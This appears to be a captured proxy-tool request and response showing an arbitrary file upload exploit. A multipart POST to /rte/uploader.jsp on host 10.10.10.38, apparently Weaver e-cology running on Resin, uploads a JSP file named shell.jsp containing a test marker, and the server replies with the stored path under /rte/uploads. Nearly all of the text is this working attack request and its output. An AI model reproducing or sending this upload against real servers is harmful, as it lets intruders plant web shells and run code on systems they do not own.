 Send Cancel < > Target: http://10.10.10.38 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rte/uploader.jsp HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: insomnia/2022.5.1
4 Cookie: ecology_JSessionid=aaaxIu_Sw9fvE_wBUcbpy
5 Content-Type: multipart/form-data; boundary=X-INSOMNIA-BOUNDARY
6 Accept: */*
7 Content-Length: 184
8 Connection: close
9
10 --X-INSOMNIA-BOUNDARY
11 Content-Disposition: form-data; name="filename"; filename="shell.jsp"
12 Content-Type: application/octet-stream
13
14 <%out.println("X");%>
15 --X-INSOMNIA-BOUNDARY--
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8 Connection: close
9 Date: Mon, 10 Oct 2022 09:37:41 GMT
10
11
12
13
14
15
16
17
18
19
20 {'error':'','file':'/rte/uploads/fBwAxPQh41shell.jsp','tmpfile':'/rte/uploads/Temp
/fBwAxPQh41shell.jsp','size':21}
21